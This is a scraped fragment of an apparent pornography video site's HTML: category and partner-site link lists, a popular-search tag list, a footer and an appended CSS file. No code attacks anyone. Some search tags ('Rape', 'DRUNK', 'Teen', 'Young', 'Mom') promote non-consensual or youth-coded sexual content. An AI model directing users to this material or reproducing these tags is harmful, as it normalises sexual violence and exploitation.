                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 689</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 118</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 315</span>
                            <i class="far fa-square"></i> Egypt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 839</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 133</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 573</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 92</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 112</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 487</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 119</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1165</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1495</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4107</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 19</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> High Heels
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 652</span>
                            <i class="far fa-square"></i> Hijab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1593</span>
                            <i class="far fa-square"></i> Hindi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2869</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 20133</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1089</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Iraq
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 598</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5814</span>
                            <i class="far fa-square"></i> MILF
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1182</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 623</span>
                            <i class="far fa-square"></i> Masturbating
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2991</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 103</span>
                            <i class="far fa-square"></i> Mistress
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 497</span>
                            <i class="far fa-square"></i> Mumbai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 313</span>
                            <i class="far fa-square"></i> Nepali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 216</span>
                            <i class="far fa-square"></i> Nipples
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 549</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 206</span>
                            <i class="far fa-square"></i> Oiled
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 138</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 755</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1296</span>
                            <i class="far fa-square"></i> Pakistani
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 247</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 469</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 316</span>
                            <i class="far fa-square"></i> Persian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 284</span>
                            <i class="far fa-square"></i> Pissing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1193</span>
                            <i class="far fa-square"></i> Pornstars
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 314</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 853</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Punjabi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 209</span>
                            <i class="far fa-square"></i> Retro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 662</span>
                            <i class="far fa-square"></i> Rough
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Scandals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 336</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 291</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 363</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="far fa-square"></i> Spanked
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 443</span>
                            <i class="far fa-square"></i> Squirt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 140</span>
                            <i class="far fa-square"></i> Srilankan
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Strap-on
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 119</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4013</span>
                            <i class="far fa-square"></i> Tamil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3517</span>
                            <i class="far fa-square"></i> Teen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1017</span>
                            <i class="far fa-square"></i> Telugu
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 624</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 536</span>
                            <i class="far fa-square"></i> Turkish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 337</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 255</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1305</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 490</span>
                            <i class="far fa-square"></i> Whore
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-square"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="fa fa-hashtag"></i> Tamil</a></li> <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-hashtag"></i> Mom</a></li> <li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="fa fa-hashtag"></i> Teacher</a></li> <li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="fa fa-hashtag"></i> Indian</a></li> <li><a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="fa fa-hashtag"></i> Aunty</a></li> <li><a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-hashtag"></i> Japanese</a></li> <li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="fa fa-hashtag"></i> Pakistani</a></li> <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-hashtag"></i> Teen</a></li> <li><a href="/en/search/QnVz/" target="_self" title="Bus"><i class="fa fa-hashtag"></i> Bus</a></li> <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-hashtag"></i> Gay</a></li> <li><a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="fa fa-hashtag"></i> DRUNK</a></li> <li><a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="fa fa-hashtag"></i> Punjabi</a></li> <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-hashtag"></i> Desi</a></li> <li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="fa fa-hashtag"></i> Rape</a></li> <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-hashtag"></i> Young</a></li> <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-hashtag"></i> Anal</a></li> <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="fa fa-hashtag"></i> Uncle</a></li> <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-hashtag"></i> Arab</a></li> <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-hashtag"></i> Hindi</a></li> <li><a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="fa fa-hashtag"></i> China</a></li> <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="fa fa-hashtag"></i> Familie</a></li> <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="fa fa-hashtag"></i> Teens</a></li> <li><a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="fa fa-hashtag"></i> Morocco</a></li> <li><a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="fa fa-hashtag"></i> Hijab</a></li> <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-hashtag"></i> First Time</a></li> <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="fa fa-hashtag"></i> Chinese</a></li> <li><a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="fa fa-hashtag"></i> Public</a></li> <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-hashtag"></i> Threesome</a></li> <li><a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="fa fa-hashtag"></i> Egypt</a></li> <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="fa fa-hashtag"></i> Amature</a></li> <li><a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="fa fa-hashtag"></i> Algeria</a></li> <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="fa fa-hashtag"></i> Blowjob</a></li> <li><a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="fa fa-hashtag"></i> Black</a></li> <li><a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="fa fa-hashtag"></i> IRAQ</a></li> <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-hashtag"></i> Granny</a></li> <li><a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="fa fa-hashtag"></i> Massage</a></li> <li><a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="fa fa-hashtag"></i> Beach</a></li> <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-hashtag"></i> Cuckold</a></li> <li><a href="/en/search/QkJX/" target="_self" title="BBW"><i class="fa fa-hashtag"></i> BBW</a></li> <li><a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="fa fa-hashtag"></i> Tunisie</a></li> <li><a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="fa fa-hashtag"></i> Famiglia</a></li> <li><a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="fa fa-hashtag"></i> Maroc</a></li> <li><a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="fa fa-hashtag"></i> Police</a></li> <li><a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="fa fa-hashtag"></i> AMATEUR</a></li> <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="fa fa-hashtag"></i> Sperm</a></li> <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="fa fa-hashtag"></i> Thai</a></li> <li><a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="fa fa-hashtag"></i> Africa</a></li> <li><a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="fa fa-hashtag"></i> Pakistan</a></li> <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-hashtag"></i> Pregnant</a></li> <li><a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="fa fa-hashtag"></i> Cumshot</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-square"></i> xvideo indian</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-square"></i> top indian sex videos</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-square"></i> xxx indian</a></li><li><a href="http://desisexmms.net/" data-ct="4133168138"><i class="far fa-square"></i> Desi Sex MMS</a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275"><i class="far fa-square"></i> desi sex mms 2021</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-square"></i> tamil porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-square"></i> Desi Sex Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-square"></i> indian sex stories 2021</a></li><li><a href="http://www.desixxx.pro/" data-ct="2676142828"><i class="far fa-square"></i> desi xxx videos</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-square"></i> mallu sex videos</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-square"></i> indian sex videos 2021</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-square"></i> naked indian girls</a></li><li><a href="http://tamilsexvideo.org/" data-ct="1799823605"><i class="far fa-square"></i> TamilS ex Video</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="far fa-square"></i> tamil aunty xnxx</a></li><li><a href="https://indiansexmovie.org/" data-ct="2045713282"><i class="far fa-square"></i> indian sex movie</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-square"></i> tamil sex movies</a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="far fa-square"></i> tamil xnxx videos</a></li><li><a href="https://indiananal.net/" data-ct="3095973948"><i class="far fa-square"></i> indian anal</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-square"></i> 4k telugu sex videos</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-square"></i> indian sex mms</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-square"></i> top indian sex video hd</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-square"></i> tamil hot sex 2021</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-square"></i> top hindi sexy video</a></li><li><a href="https://topindianxxxvideo.com/" data-ct="1762369410"><i class="far fa-square"></i> top indian xxx video</a></li><li><a href="https://desiporn.name/" data-ct="2315917455"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"><i class="far fa-square"></i> tamil sexy 2021</a></li><li><a href="https://bestmalluhot.com/" data-ct="3951594250"><i class="far fa-square"></i> bestm allu hot</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-square"></i> indian xvideos 2021</a></li><li><a href="https://hairyindianpussy.org/" data-ct="2275956510"><i class="far fa-square"></i> hairy indian pussy</a></li><li><a href="https://1punjabisex.com/" data-ct="2285253106"><i class="far fa-square"></i> punjabi sex</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; topxxxhindi.com</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2735757f0074543966eb123ce7889f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://topxxxhindi.com/css/styles.css
body_size: 4182
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(153, 83, 120); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(153, 83, 120); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(153, 83, 120); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

